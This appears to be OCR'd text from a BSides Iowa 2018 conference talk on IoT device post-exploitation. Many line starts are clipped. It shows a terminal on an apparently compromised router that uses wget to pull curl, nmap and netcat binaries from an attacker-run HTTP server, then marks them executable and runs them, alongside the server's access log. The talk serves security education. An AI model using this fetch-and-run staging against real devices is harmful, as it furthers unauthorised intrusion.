 odev   nfs
odev   fuse
fuseblk
odev   fusectl
odev   rpc_pipefs
cd /tmp
pwd
var/tmp
wget http://192.168.0.166:3000/curl-bin-linux
onnecting to 192.168.0.166:3000 (192.168.0.166:3000)
ls
torage   curl-bin-linux
chmod +x curl-bin-linux
./curl-bin-linux http://192.168.0.166:3000
!DOCTYPE html PUBLIC "-//W3C//DTD HTML 3.2 Final//EN"><html>
title>Directory listing for /</title>
body>
h2>Directory listing for /</h2>
hr>
ul>
li><a href=".DS_Store">.DS_Store</a>
li><a href="curl-bin-linux">curl-bin-linux</a>
li><a href="DIR817LW_GPL104/">DIR817LW_GPL104/</a>
li><a href="DIR817LW_GPL104.tar.gz">DIR817LW_GPL104.tar.gz</a>
li><a href="nc-bin-linux">nc-bin-linux</a>
li><a href="nc110.tgz">nc110.tgz</a>
li><a href="nmap/">nmap/</a>
li><a href="nmap-bin-linux">nmap-bin-linux</a>
li><a href="tcpdump/">tcpdump/</a>
li><a href="tcpdump-bin">tcpdump-bin</a>
li><a href="tcpdump-bin-linux">tcpdump-bin-linux</a>
li><a href="test">test</a>
li><a href="test-curl.c">test-curl.c</a>
li><a href="test.c">test.c</a>
li><a href="ubuntu-test-gnu-cc">ubuntu-test-gnu-cc</a>
/ul>
hr>
/body>
/html>
wget http://192.168.0.166:3000/nmap-bin-linux
onnecting to 192.168.0.166:3000 (192.168.0.166:3000)
ls
torage   curl-bin-linux   nmap-bin-linux
chmod +x nmap-bin-linux
(~/Documents/research/bsides-iowa-2018/fedora)
python -m SimpleHTTPServer 3000
Serving HTTP on 0.0.0.0 port 3000 ...
192.168.0.1 - - [14/Apr/2018 15:41:17] "GET /curl-bin-linux HTTP/1.1" 200 -
192.168.0.1 - - [14/Apr/2018 15:41:44] "GET / HTTP/1.1" 200 -
192.168.0.1 - - [14/Apr/2018 15:42:21] "GET /nmap-bin-linux HTTP/1.1" 200 -
1 primary 2 password 3 hostname command 4 finale
100% | 192.168.0.166 | 15:42
Des Moines
IOWA
BSIDES
2018
Thank You!
IoT Device Post Exploitation
Nick Starke